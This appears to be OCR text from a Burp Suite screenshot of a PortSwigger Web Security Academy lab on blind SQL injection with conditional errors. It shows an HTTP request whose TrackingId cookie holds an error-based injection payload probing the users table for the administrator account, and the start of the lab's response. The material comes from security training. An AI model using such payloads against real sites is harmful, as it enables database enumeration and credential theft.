 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select case when
(1=1) then to_char(1/0) else '' end from users where
username='administrator')||'; session=
n9z39PkieShiC3iKvYlNOOPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5065
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&
#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#10
5;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>